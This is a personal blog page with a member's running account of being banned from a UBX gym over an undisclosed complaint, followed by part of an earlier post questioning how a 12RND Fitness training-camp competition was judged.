<p>I (like most people apparently) am wondering how I could have been banned for something that I didn&#8217;t even notice doing at the time ?  </p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2023/07/F45-logo.png" alt="" class="wp-image-940" width="230" height="176"/></figure></div>



<p>I&#8217;ve been training most of the week with F45 and am actually really enjoying it (and being challenged by the new training regime)&#8230; I will probably also check out the local Body Fit Training too.</p>



<p>No Response from UBX HR yet, but I guess this is the weekend.  I hope they don&#8217;t think ignoring me is a viable strategy, as I am now focusing my anger and frustration on them&#8230; Now that I have all this extra time on my hands, I have already started putting in place a few of the &#8220;court of public opinion&#8221; strategies suggested in the comments.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Sunday)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">What Would Be &#8220;Fair&#8221;</h3>



<p>Sunday and still nothing from UBX, but I have been pondering some of the feedback and comments I&#8217;ve received, and started to wonder about what I would consider a &#8220;fair&#8221; outcome&#8230;</p>



<p>Obviously I&#8217;d like to know what I had apparently done wrong.. I guess then I could decide whether or not banning me was fair.</p>



<p>I am guessing the complainant wasn&#8217;t expecting to be banned, and I don&#8217;t actually think (as long as he believed he had a legitimate reason to complain) this is fair either.</p>



<p>It&#8217;s certainly not fair that UBX Greenslopes has lost 2 members, and it may not even be fair for me to air UBX&#8217;s dirty laundry&#8230; but at the moment I have few options &#8211; and if the only positive outcome to this is for UBX to improve their complaints process (so it doesn&#8217;t leave members worried, anxious and depressed) then I reckon its a win.</p>



<p>One of the comments to this post asked what would happen if the complainant withdrew the complaint&#8230; I don&#8217;t know if this is an option, or would make a difference.</p>



<p>I don&#8217;t know who has complained or what the problem was, but I am still unaware of  any gripes or issues with ANY member (male OR female). I&#8217;d be quite happy to talk to them, understand their concerns, apologise and sort out an amicable resolution&#8230; and if that involves us avoiding or ignoring each other, fair enough. </p>



<p>I don&#8217;t believe either of us should be banned, or that UBX Greenslopes should lose 2 members in an already tough economic climate, but UBX <em>really</em> do need to sort out their complaints process&#8230;  </p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Monday)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Sometimes You Have to be Pushed !!!</h3>



<p>Wow its only been a week &#8211; but feels like a month. Still waiting/hoping to hear from UBX HR &#8211; but not holding my breath.</p>



<p>I&#8217;ve been training at F45 for the last week and to be honest, I&#8217;ve been loving the training, being physically challenged, and all the positive interactions with members is like a breath of fresh air.  </p>



<p>Although I <em>do</em> miss my UBX buddies, I am already feeling more welcome at F45 than I have for a long time at UBX … I guess that sometimes you need to be pushed out of your comfort zone to make positive changes in your life.</p>



<p>I&#8217;ve been re-evaluating my priorities, and at this stage am likely to continue with F45 (although I should probably give the local BFT a trial too). I would prefer to have my UBX membership reinstated, so I can from time to time catch up with my UBX Buddies (and also be able to justify continuing to work with AJ), but I can&#8217;t see myself returning to UBX full time.</p>



<p>I am still VERY focused on holding UBX accountable, and am determined to get to the bottom of this complaint.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Monday afternoon &#8211; 1 week after suspension)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">UBX HQ Responds&#8230;</h3>



<p>I have heard back from UBX HQ late this afternoon&#8230; they&#8217;ve acknowledged that the way this has been handled has caused confusion and frustration and have initiated action &#8220;to investigate the initial member complaint further&#8221;.  They have also promised to keep me up to date as they &#8220;speak with all of the relevant parties&#8221; and they work towards &#8220;the best resolution&#8221;.</p>



<p>It certainly doesn&#8217;t mean my membership will be reinstated&#8230; but seems to be a reasonable (if delayed) response for now. All I really want is a fair and reasonable outcome for all parties&#8230;. because at the moment EVERYONE seems to be suffering.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Wednesday)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">UBX HQ Responds ?? &#8230; NOT</h3>



<p>I was in some way encouraged that UBX was &#8220;taking it seriously&#8221; when they eventually contacted me on Monday&#8230; but when they said they were contacting &#8220;all interested parties&#8221;&#8230; it seems that I wasn&#8217;t included in that list, because they have still not contacted me, and I am still being kept in the dark.</p>



<p>Apparently what they meant by &#8220;all interested parties&#8221; is everyone that I have allegedly pissed off or annoyed in the 4+ years I&#8217;ve been at the gym, because all of a sudden I have been told there are numerous <em>other </em>&#8220;complaints&#8221; &#8211; most of which I was completely unaware of.</p>



<p>UBX has essentially threatened to talk to everyone who has ever had any issue with me at the gym&#8230; </p>



<p>I have also been accused of &#8220;playing the victim&#8221;&#8230; but it&#8217;s hard to see it any other way when I still don&#8217;t know what I&#8217;ve been accused of&#8230;. If I&#8217;ve actually done something wrong, fair enough, I&#8217;ll acknowledge it, and cop the punishment.  But I can&#8217;t accept (or fix) something that I don&#8217;t know.</p>



<p>It is pretty clear that there is no hope for this complaint to be dealt with objectively.. I am a thorn in the side of UBX, and now that this post is  getting more attention, and gaining momentum, they just want it to go away&#8230; Unfortunately, threatening me is probably not the best approach.</p>



<p>Despite me asking repeatedly (from day one) what the UBX complaints process actually is, I have received nothing &#8211; except today confirmation from AJ that there <em>is</em> no appeals process.</p>



<p>I don&#8217;t want to embarrass UBX unnecessarily, but I think that UBX Members <em>deserve</em> to be told what the UBX complaints process entails, because at the moment it seems that UBX Staff, Owners and even UBX HQ don&#8217;t seem to know what it is. &#8230; And if there isn&#8217;t a defined complaints process, members should be VERY concerned that any action they take, whether unintentional, accidental , or otherwise could lead to them being banned.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Thursday &#8211; 10 days after initial suspension)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Ding Ding&#8230;.</h3>



<p>I heard back from UBX late yesterday… via an email from AJ &#8211; the Franchisee owner of UBX Greenslopes…here are some of the highlights.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;After careful consideration and a thorough investigation into the complaint that was filed against you, I regretfully have to confirm the termination of your membership.&#8221;</p></blockquote>



<p>Not sure how a &#8220;thorough investigation&#8221; would not include me… and I am unaware how &#8220;membership terminated&#8221; differs from &#8220;permanently banned&#8221; which was what I was told last week &#8211; either will prevent me from going to the gym I have attended almost daily for the last 4 years.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;I have been speaking to all relevant parties and after a thorough investigation I have determined that your actions were in violation of the terms of your membership agreement&#8221;</p></blockquote>



<p>I wonder what actions those are?. because they still haven&#8217;t told me… and it seems that I don&#8217;t qualify as a &#8220;relevant party&#8221;</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;I have been informed by the complainant that the matter is under legal advisement and as a result I cannot disclose any further specifics&#8221; </p></blockquote>



<p>Sounds like a dodge to avoid explaining the &#8220;complaint&#8221;… surely I would have noticed if I had ben involved in some activity that warranted legal action ?</p>



<p>UBX HQ seem determined <strong><em>not</em></strong> to communicate with me directly &#8211; they are leaving all of that to the UBX Greenslopes Franchisee… so despite AJ&#8217;s assurances last week that he was &#8220;waiting to hear from UBX HR&#8221;, it appears that they are putting his head on the block to try and avoid further attention on UBX HQ… or perhaps it has really been personal all along ? Maybe its just a part of their complaints process ? (but I wouldn&#8217;t know because they still haven&#8217;t told me what that is).</p>



<p><strong><em>I have been punished</em></strong> : suspended, permanently banned, and had my membership termninated.</p>



<p><strong><em>I have been kept in the dark</em></strong> : not told the nature of the complaint, and not given an opportunity to respond. </p>



<p><strong>I have been threatened</strong> : with <em>exposur</em>e (which doesn&#8217;t concern me because I am not embarrassed or ashamed of any of my actions), and with <em>legal action</em> (bring it on, at least then they would need to inform me of the &#8220;complaint&#8221; and allow me to respond).</p>



<p>At this stage, UBX seem so desperate NOT to tell me what it is, I&#8217;m beginning to wonder whether the &#8220;complaint&#8221; is real at all… Was there really a complaint in the first place , If so, is it legitimate or fabricated ? Could it be a case of mistaken identity ?</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2023/07/let-the-fight-begin.png" alt="" class="wp-image-961" width="237" height="206"/></figure></div>



<p>I&#8217;ve been wondering what Danny Green (Australian professional boxer who held the WBA light-heavyweight title from 2007 to 2008 and also a co-founder of UBX) might do in my situation ?… I am certain he would not back down.. He would come back fighting &#8211; Hard.. so thats what I&#8217;m going to do too. I may have been forced to hang up my gloves, but I have certainly not thrown in the towel.</p>



<p>I have plenty of options, so unless UBX decide to start communicating sensibly about all this, I reckon we are just in round 3 or 4. :).</p>



<p>For now, I have asked (yet again) for details of the UBX complaint process and the nature of the complaint, and will give them a reasonable amount of time to respond before I escalate further.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Friday &#8211; 11 days after initial suspension)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">UBX Complaints Process &#8211; at Last</h3>



<p>Well I have finally heard from a real person from UBX HQ… and they have finally provided me with a copy of the UBX Complaints Process. It is simple, clear and reasonable…. Not sure why it took them nearly 2 weeks to provide me with it (but I am guessing that it may not have existed until a day or two ago).</p>



<p>They state :</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Our goal is to manage all complaints in an open, accountable, responsive, fair, efficient, and effective way. We appreciate your feedback and will use it to improve our processes in the future.&#8221;</p></blockquote>



<p>which is awesome, because my experience of their complaints process probably only ticked 2 of these boxes (efficient and effective).. they have failed miserably on the rest. I really do hope that they take my feedback on board to ensure that no other UBX Member (or complainant for that matter) has to suffer through the same traumatic experience I have.</p>



<p>They also explained, how the process was handled in my case… They said that the business owner of UBX Greenslopes received the initial complaint, carried out an investigation, and made a decision to terminate my membersip… They explicitly state that UBX HQ &#8220;were not involved in the decision to &#8220;ban&#8221; anyone from the club&#8221;… </p>



<p><strong>Which is <em>completely</em> at odds to <em>everything</em> I had been told previously.</strong></p>



<p>I was informed that the complaint was submitted direct to UBX HQ, was investigated by UBX HR (with input from UBX Greenslopes), and it was UBX HQ who made the decision to first initiate a Permanent Ban, and then &#8220;after reviewing with all interested parties&#8221; (but not me) decided to terminate my membership.</p>



<p><strong>Something stinks here … someone is telling me bullshit … I&#8217;m just not sure whether UBX HQ is throwing AJ under the bus, or AJ is covering his arse… but in either case I have been misled and lied to by someone.</strong></p>



<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">So What Did I Do ??</h3>



<p>I still don&#8217;t know what I did that was so terrible that deserved being banned (or how I could have done it without noticing). I have (yet again) asked UBX to provide me with details of the complaint.. where, when, what (but not who)… </p>



<p>So far they have refused to provide this. Initially details of the complaint were denied on the grounds of &#8220;confidentiality&#8221;, and then, because the matter may be under &#8220;legal advisement&#8221;… UBX HQ have told me that they don&#8217;t actually <em>know</em> the details and have requested these from UBX Greenslopes..</p>



<p>I&#8217;d prefer not to make this a legal issue, but I am confident I&#8217;ve done nothing wrong, so if I need to escalate this further to shed some light on the complaint (and presumably, the complainant too), then so be it.</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Saturday &#8211; 12 days after initial suspension)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">When is Enough, Enough ??</h3>



<p>I have been asked why I keep pursuing this , why am I making such a drama, why dont I just suck it up and move on ??</p>



<p><strong><em>Ask yourself</em></strong>… </p>



<ul class="wp-block-list"><li>If you were accused, and punished for something… but you didn&#8217;t know what it was, and had your doubts whether you&#8217;d actually done it… What would you do ?</li><li>If you had signficant changes forced onto your life, but werent told why, and were facing weeks or months of wondering what you had done wrong … What would you do ?</li></ul>



<p>I actually believe that this situation (and my perseverance) has already had some positive outcomes :</p>



<ul class="wp-block-list"><li><strong>on me</strong>.. It has forced me to try another gym (12 days straight so far) &#8211; where I am feeling more welcome, am being physically challenged … and am enjoying.. a LOT… It has motivated me to make some lifestyle changes : I dont have to drive 20 minutes to and from the gym every day&#8230; I get to sleep a bit longer&#8230; I&#8217;ve completely stopped taking pre-workout&#8230;</li><li><strong>on UBX</strong> … I am actually impressed with their complaints policy (even though it clearly hasn&#8217;t been followed with me), and I actually believe (perhaps naively) their assurances that they will take my feedback on board.</li></ul>



<p>But I do still <em>need to know</em> (for my own peace of mind), the TRUTH about the complaint.. Was their actually a real complaint, if so, what the allegation was… and then, if I am guilty of it, I can acknolwedge it, apologise for it, try to resolve it, and try not to repeat it.</p>



<p>At the moment the accounts of how this has been handled are so dramatically different between UBX HQ and the UBX Greenslopes Franchisee, that someone has to be lying to me.</p>



<p>Enough will be enough when I am satisfied that I know the truth about the complaint…</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Wednesday &#8211; 16 days after initial suspension)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Well… I&#8217;ve taken a few days to chillax and consider… and given AJ and UBX a chance to do the same… but nothing much seems to have changed.</p>



<p>Despite UBX HQ :</p>



<ul class="wp-block-list"><li>asking AJ to provide them with details of the Complaint</li><li>advising me to liaise directly with AJ,</li><li>and instructing AJ to provide me with more information, </li></ul>



<p>&#8230;I am still no closer to finding out what I have been accused of… and in fact AJ now seems to be refusing to communicate with me at all &#8211; his most recent communication regarding the complaint (last Friday) was &#8220;Stop messaging me!!&#8221;.</p>



<p>I have taken time to more carefully review the UBX Complaints Process, and whilst my initial opinion was that it was simple, concise and reasonable, I now realise that it includes nothing at all about procedures for the Complainee (if &#8211; as in my case, the complaint was about a person)… So if a member complained about another gym member, or member of staff, it doesn&#8217;t address their role, rights or responsibilities at all. Even as it stands though, the UBX complaint process has (very clearly) NOT been followed.</p>



<p><strong><em>My main concern, is still that I have never been told what I have been accused of doing, or been asked for my input, or been given a right to reply, or an opportunity apologise if necessary, or even learn from my mistakes.</em></strong></p>



<p>I cannot think of ANY situation (in the civilized, free world at least) which involves someone being accused and punished, where they would not be made aware of the issue. Imagine if you received a speeding/parking fine but not told where or when it occurred, or you were arrested by the police and not told why ? There would be an uproar.</p>



<h3 class="wp-block-heading">UBX Members (and Staff) Beware</h3>



<p>If I was still a UBX Member I&#8217;d be very concerned… </p>



<p>At the moment UBX HQ seem to be supporting this flawed process and you run the real risk, that if you are accused of something (whether it is true or not) you may have no right to state your case… It appears they expect you to just shut up, accept the punishment and go away …</p>



<h3 class="wp-block-heading">What Does ChatGPT Think ?</h3>



<p>In the course of my work I have been recently doing some investigation into AI learning and in particular ChatGPT… so I thought I might see what ChatGPT thought about all this by asking it &#8220;<strong><em>I have been banned from the gym following a complaint… what should I do ?</em></strong>&#8220;</p>



<p>I thought that it came up with a pretty reasonable set of options, however, of the 8 suggested steps I am only able to do :</p>



<p># 1 &#8211; Stay Calm and Respectful &#8211; which I hope I have mostly done<br># 8 &#8211; Consider finding a new gym &#8211; which I have definitely done</p>



<p>Unfortunately all the other suggestions are dependent on me actually knowing something about the complaint &#8230; (see here for <a href="https://chat.openai.com/share/92733442-a7c3-433a-933b-2d4d7a230d52" target="_blank" rel="noopener noreferrer" title="">ChatGPTs response</a> in full).<br><br>While I was on a roll, I also asked ChatGPT &#8220;<strong><em>how do I publicise an issue I have with my gym</em></strong>&#8221; and was given 10 suggestions on how to address, promote and publicise my concerns… some of these I have already initiated, but there were a few which are worth considering further 🙂</p>



<p class="has-pale-cyan-blue-background-color has-background">Update Monday &#8211; 3 weeks after initial Suspension</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Still No Change&#8230; I am still Banned, my UBX memberships has still been Terminated&#8230;. I still don&#8217;t know the nature of the &#8220;complaint&#8221; (or if it actually existed), and have not been given the opportunity to present my side of the story as part of the &#8220;UBX Complaints Process&#8221;.</p>



<p>Time to Escalate&#8230; </p>



<p class="has-pale-cyan-blue-background-color has-background">Update ~ 7 weeks after initial Suspension</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">So… what&#8217;s been happening ??</h3>



<p>I&#8217;ve been pestered by people asking for an update … so here it is 🙂</p>



<p>Despite an ongoing investigation by the Office of Fair Trading about how this &#8220;complaint&#8221; has been handled by the owner of UBX Greenslopes, I am still not really any closer to finding out the truth of what happened… and maybe never will. </p>



<p>Sometimes the simplest answer is correct though &#8211; the most likely scenario seems to be the one that pretty much <em>everyone</em> I&#8217;ve spoken to from the outset has insisted is the reason (but I had just not wanted to believe it).</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>It seems that an Ex-Best Friend and gym buddy of mine, and the Gym owner have colluded and concocted the complaint, as an excuse to get me out of the gym so she can come back training without having to face me. </p></blockquote>



<p>AJ had assured me this isn&#8217;t true, but most everything else he has told me has proven to be a lie, so why should I believe him ?</p>



<h3 class="wp-block-heading">Regrets ?</h3>



<p>Not really &#8230; despite a lot of angst, anxiety and frustration, over the last months, I have recently turned 60 and am fitter and healthier than I have been for 30 years &#8211; <em>some</em> of this I attribute to the training I did with UBX… But I have joined a new gym (that I am loving, and getting better results)… I have maintained friendships with some of my old UBX Gym Buddies, and have developed a whole bunch of new gym buddies at F45.</p>



<p>I am disappointed that my ex-friend didn&#8217;t seem to care enough about the &#8220;friendship&#8221; to explain the issues or try and resolve them… she&#8217;s not the person I thought she was.  I suspect that AJ may have some regrets that he didn&#8217;t think it all through first, I wish him every success with the gym and his side business, but have doubts he can ultimately make it a success.</p>



<p>I do regret dragging UBX Headquarters into this, they have mostly been helpful and professional, and probably as much victims of this as I am… I am certainly not claiming to be blameless, I am sure that I have rubbed some people up the wrong way.. and perhaps a ban is even an appropriate outcome&#8230;but the way this process has been handled is just appalling… I hope this post goes some way in explaining my perspective, and that any future, <em>legitimate</em>, UBX member complaints are dealt with appropriately. </p>
				
					</article>
			
					<article id="post-867" class="et_pb_post post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise category-milestones tag-12rnd-fitness tag-6-week-challenge tag-competition tag-training-camp">

											<a class="entry-featured-image-url" href="https://mybypass.com.au/12rnd-fitness-training-camp-competition-fair-or-farce/">
								<img src="https://mybypass.com.au/wp-content/uploads/2021/09/Training-Camp-Winners-Fail.jpg" alt="12RND Fitness Training Camp &#8220;Competition&#8221; &#8211; Fair or Farce ??" class="" width="1080" height="675" srcset="https://mybypass.com.au/wp-content/uploads/2021/09/Training-Camp-Winners-Fail.jpg 1080w, https://mybypass.com.au/wp-content/uploads/2021/09/Training-Camp-Winners-Fail-480x200.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://mybypass.com.au/12rnd-fitness-training-camp-competition-fair-or-farce/">12RND Fitness Training Camp &#8220;Competition&#8221; &#8211; Fair or Farce ??</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://mybypass.com.au/author/admin/" title="Posts by Me" rel="author">Me</a></span> | <span class="published">Oct 1, 2021</span> | <a href="https://mybypass.com.au/category/exercise/" rel="category tag">Exercise</a>, <a href="https://mybypass.com.au/category/milestones/" rel="category tag">Milestones</a></p>
<div class="wp-block-columns has-luminous-vivid-amber-background-color has-background is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:45%">
<p class="has-luminous-vivid-amber-background-color has-background"><em>I apologise  for the length of this post &#8230; It started out fairly long anyway&#8230; but has evolved (and is still evolving) as I receive comments and feedback from readers and as new information (from 12RNDs Fitness) comes to light&#8230; I did consider creating a new post, but thought it better (and fairer) to keep it all together so it could all be examined in context&#8230; </em></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:55%">
<p><em>below is a brief timeline of events / updates :</em></p>



<ul class="wp-block-list"><li><strong>26 Jul </strong>: 11// Training Camp Starts</li><li><strong>4 Sep</strong> : 11// Training Camp Completes</li><li><strong>29 Sep</strong> : 11// Training Camp &#8220;Winners&#8221; announced</li><li><strong>1 Oct</strong> : This Post originally published</li><li><strong>17 Oct</strong> : Updated with extra info</li><li><strong>19 Oct </strong>: Apology via Phone from 12Rnds CEO</li><li><strong>20 Oct </strong>: Email from 12Rnds CEO</li><li><strong>21 Oct </strong>: follow up Phone Call from 12Rnds CEO</li><li><strong>24 Oct</strong> : Updated with my reaction to 12RNDs Responses</li></ul>
</div>
</div>



<p>It is no secret that I have been a big fan of 12Rnd Fitness and have published a number of posts explaining some of the things I enjoy about their gyms.    One of the things I did like, is that several times a year they hold a nation-wide Training Camp (6 week challenge), and as a motivator for members they offer prizes and awards for the &#8220;top performing&#8221; participants in recognition of their efforts.</p>



<p>Over the last couple of years, I have participated in most of these challenges, but never really took them too seriously, or pushed myself too hard&#8230;  The latest 6 week challenge however (July to September 2021) was different&#8230;. Despite regular workouts (generally 6 times a week) my weight had plateaued and over the last few months had started creeping up&#8230; so I decided to take this challenge seriously, and not <em>just</em> push myself with exercise, but also be strict on food and diet as well.  I was curious to see  what impact good diet would have.</p>



<p>I set myself a target of losing 6Kg and 6cms &#8230;. and for the 6 weeks I worked hard &#8211; increased my exercise level by about 30% (7 days a week 1 1/2  to 2hrs a day) and whilst I wasn&#8217;t <em>super</em> strict on food&#8230;. I was MUCH more careful about what I was eating&#8230;</p>



<p>As per the Training Camp competition guidelines, I did the before and after photos,  benchmarks and body composition analysis scans (these were stated as the criteria for judging the national competition)&#8230; and to be honest was astounded by my transformation.  </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://mybypass.com.au/wp-content/uploads/2021/10/12RND-Training-Camp-Before-and-After-1024x1024.jpg" alt="" class="wp-image-877" srcset="https://mybypass.com.au/wp-content/uploads/2021/10/12RND-Training-Camp-Before-and-After-980x980.jpg 980w, https://mybypass.com.au/wp-content/uploads/2021/10/12RND-Training-Camp-Before-and-After-480x480.jpg 480w" sizes="auto, (min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></figure></div>



<h2 class="wp-block-heading">My 6 Week Transformation</h2>



<p>Over the 6 weeks I smashed my 6Kg weight loss goal&#8230; I actually lost 9.9Kg of Body Fat (11.4%), put on 1.7Kg in Muscle Mass&#8230; <em>and</em> reduced my waist measurement by more than 14cm.</p>



<p>I also :</p>



<ul class="wp-block-list"><li>&nbsp;Improved my 1:20 Row Benchmark by 22m to a total of 410m</li><li>&nbsp;Improved my 3:00 Push Up into Clean and Press by 5 Reps to a total of 42 reps</li><li>&nbsp;Improved my 15 Cal Ski erg by 8 seconds to a total of 33 seconds</li></ul>



<h2 class="wp-block-heading">National Competition Winner ???</h2>



<p>I actually thought I might even be in with a <em>real</em> chance for a win in the National Competition, as previous winners simply hadn&#8217;t achieved these sort of body transformation results  :</p>



<ul class="wp-block-list"><li>#10 male winner lost 0.4kg total body weight and 3.9% body fat</li><li>#9 lost 10.5kg in total body weight and 10.3% body fat!</li><li>#8 lost 7.9kg, dropped 7.3% body fat and gained 0.5kg of muscle </li><li>#7 lost 6.5kg and reduced his body fat by 6.1%</li></ul>



<p>The winners of the national 12rnd competition were announced 29 September&#8230; Unfortunately, I didn&#8217;t win &#8230; it seems that my results just weren&#8217;t good enough&#8230; Fair enough I thought&#8230;. the winners and runners up must all have achieved some truly amazing transformations&#8230;.so I was VERY keen to see the winners results.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em><strong>Update 19 Oct</strong> </em>: <em>One</em> of the problems admitted to by the 12RNDs CEO is that some winner submissions <em>went missing</em>, because of an &#8220;administrative error&#8221;  &#8230; I know of at least one other participant (also with amazing transformation results) who <em>also</em> questioned the judging process and whose submission <em>also</em> disappeared&#8230;.  Neither of our applications (and I have to wonder how many others ??) were even <em>considered</em> by the judging panel for 11// Training Camp !!!!  </p></blockquote>



<p>Unfortunately… and very frustratingly… despite the fact that stats have been announced for all previous challenges…. Although they have published some Before/After photos&#8230; the Body Composition and Benchmark stats for this particular 6 week challenge have not (yet ??) been published.  (<em>I have asked if they plan to publish these, but they have not yet responded</em>).</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em><strong>Update</strong> <strong>17 Oct</strong> : Nearly 3 weeks later and I have tried to contact 12rnds several times about publication of results, but despite promises of a &#8220;human&#8221; response within 1 day &#8211; I am still waiting&#8230;. I know of a number of other members (and even Franchisees) who have raised concerns and they have also been ignored&#8230;</em></p></blockquote>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em><strong>Update 19 Oct</strong> </em>: Finally heard back from 12Rnds. Michael Jordan the CEO gave me a call  (Interestingly the day after I sent them a link to this post and they became aware of how many people had been reading it)  &#8230; more Updates added below, but at the moment I am not quite sure how to react to his response so want to sit on it for a bit while I calm down&#8230; </p></blockquote>



<h2 class="wp-block-heading">Training Camp Competition</h2>



<p>The stated judging criteria for the  Major Prize Winners of 11// 12RND Fitness Training Camp (6 week Challenge) was :</p>



<p><strong>+</strong> Before + After Photos<br><strong>+</strong> Body Composition Changes<br><strong>+</strong> Benchmark Improvements</p>



<p>However the only justification that has (so far) been provided for selecting the winners has been their before and after photos (which, to be honest are good&#8230; but not great).  I am (of course) biased, but are pretty pleased with my own before/after photos, and believe (as do most people who have seen them) that they show more significant transformation than the &#8220;winners&#8221; photos.  I guess I don&#8217;t fall within the demographic of their target market ??</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em><strong>Update 19 Oct</strong> </em>: The 12RNDs CEO has admitted that &#8220;at some stage&#8221;  a decision was made to <strong><em>change the rules</em></strong> of the competition so that the Major Prize ONLY took into account the Before/After Photos, and the Runner Up Prize would apparently include the Body Composition and Benchmark Stats.. This was apparently done so that clubs/members experiencing lockdowns as a result of COVID would not be disadvantaged&#8230; In principle I support this&#8230; they certainly deserve to be recognised&#8230; my BIG concern though is that 12RNDsy changed the rules but didn&#8217;t actually tell any of the participants about it.  Michael said that they realised  a rule change might be &#8220;controversial&#8221;&#8230; It seems to me that they made a decision to keep the rule change low profile and they just hoped no-one would notice ?? <br>It is not clear exactly <em>when</em> the rules changed, but I have reviewed every email I received about the Training Camp&#8230; and right up to the final week (week 6) update, the Major Prize criteria was still stated to be based on Photos, Body Composition &amp; Benchmarks !!!!</p></blockquote>



<p>I am hopeful that the Body Composition and Benchmarking stats will at some stage be announced&#8230; and that the winners stats are amazing&#8230; but at the moment, it seems that as well as the stated selection criteria, there may be some other (undisclosed) factors at play&#8230;</p>



<p>Perhaps &#8220;judging&#8221; also takes into account the status of the club, and uses Training Camp as an opportunity to promote and raise the profile of certain clubs ?? </p>



<p>Irrespective of winning&#8230;I am <em>very happy</em> with my own results&#8230; but it would be nice to be able to compare them with those of the winners&#8230; and it does leave a sour taste in my mouth wondering whether the judging is actually fair&#8230; or is the whole competition a bit of a farce ??&#8230; designed as a marketing tool rather than a proper competition based on the criteria they specified??</p>



<p>I guess 12RND Fitness can decide whoever they want to choose as winners &#8211;  without having to justify it&#8230;. but if they plan to use their Training Camps as simply a marketing exercise, they probably shouldn&#8217;t pretend that Body Scan and Benchmark Data is taken into consideration.  </p>



<h2 class="wp-block-heading">Does it Really Matter ??</h2>



<p>The more members and clubs that I talk to about this, the more I am realising how big an issue this really is&#8230; and that it may have been a problem for some time.</p>



<p>In asking around&#8230; it seems that there have been questions raised about the validity of winners for some of the past 12rnd Fitness 6 week challenges as well&#8230; with other participants in past challenges with <em>amazing </em>results (often apparently <em>significantly </em>better than the winners) not being recognised or rewarded.  A number of people from a number of clubs that I have spoken to, have also expressed surprise and concerns over the selection of winners from past events.    </p>



<p>I suppose that a win probably generates a bit of excitement at the &#8220;winning&#8221; clubs, it provides a marketing opportunity for them, and may even result in a short term boost to memberships&#8230; However, I suspect that if 12RND Fitness looked at the numbers, they would see a much <em>more</em> significant (and longer term) drop in motivation, participation, and probably memberships at many other clubs where Training Camp participants (who felt that they could/should have won)  felt overlooked or ignored.</p>



<p>I know at some clubs there has been a drop in participation in  challenges&#8230; (which I now realise may be because of this issue&#8230; from earlier Training Camps they had participated in&#8230;)</p>



<h2 class="wp-block-heading">Fair or Farce ??</h2>



<p>A <strong><em>Farce</em></strong> can be defined as &#8220;<em>an empty or patently ridiculous event</em>&#8221; and despite the fact that members <em>can</em> and <em>have</em> benefited individually as a result of the effort they  put in during a 6 week challenge&#8230;. as a &#8220;competition&#8221; the 12RNDs Training Camp results could be considered farcical and certainly do not seem to be &#8220;fair&#8221; according to their own competition rules.</p>



<h2 class="wp-block-heading">Future Training Camps ??</h2>



<p>Unfortunately,  I believe that many 12RND members seem to  have lost confidence in the 12RND Training Camp judging process.</p>



<p>At the moment I personally, am disinclined to participate in future 12RND Fitness Training Camp &#8220;competitions&#8221;.  However, <em>if I do</em>, it will be as a personal challenge, because the lack of transparency and questionable judging process means that &#8220;competing&#8221; for prizes and recognition is no longer a motivating factor.  </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>Update : 17 October</strong>&#8230; It&#8217;s now 6 weeks since the last Training Camp, and 3 weeks since the &#8220;winners&#8221; were &#8220;announced&#8221;&#8230; 12RNDS have still not disclosed the winners Body Composition or Benchmark stats, but <em>have</em> been heavily promoting the //12 Training camp (commencing 25 October) and interestingly have  declared the <em>same</em> judging criteria as previous challenges &#8211; i.e. : </p></blockquote>



